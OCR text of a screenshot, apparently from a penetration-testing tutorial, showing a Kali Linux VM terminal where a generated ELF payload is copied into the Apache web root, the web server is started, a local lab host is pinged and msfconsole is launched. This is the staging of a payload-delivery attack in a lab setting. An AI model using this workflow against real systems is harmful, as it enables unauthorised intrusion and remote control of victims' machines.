 Kali [Running] - Oracle VM VirtualBox
ile Machine View Input Devices Help
osboxes@osboxes: ~
Trash
File Sys
Hom
osboxes@osboxes:~
File Actions Edit View Help
Payload size: 130 bytes
Final size of elf file: 250 bytes
osboxes@osboxes:~$ ls
12.elf Desktop Downloads Pictures Templates
a.elf Documents Music Public Videos
osboxes@osboxes:~$ cp 12.elf /var/www/html
cp: cannot create regular file '/var/www/html/12.elf': Permission denied
osboxes@osboxes:~$ sudo su
[sudo] password for osboxes:
root@osboxes:/home/osboxes# cp 12.elf /var/www/html
root@osboxes:/home/osboxes# cd /var/www/html
root@osboxes:/var/www/html# ls
12.elf index.html index.nginx-debian.html
root@osboxes:/var/www/html# service apache2 start
root@osboxes:/var/www/html# ping 192.168.1.6
PING 192.168.1.6 (192.168.1.6) 56(84) bytes of data.
64 bytes from 192.168.1.6: icmp_seq=1 ttl=64 time=0.365 ms
64 bytes from 192.168.1.6: icmp_seq=2 ttl=64 time=0.244 ms
64 bytes from 192.168.1.6: icmp_seq=3 ttl=64 time=0.296 ms
64 bytes from 192.168.1.6: icmp_seq=4 ttl=64 time=0.280 ms
64 bytes from 192.168.1.6: icmp_seq=5 ttl=64 time=0.292 ms
^C
--- 192.168.1.6 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4088ms
rtt min/avg/max/mdev = 0.244/0.295/0.365/0.039 ms
root@osboxes:/var/www/html# msfconsole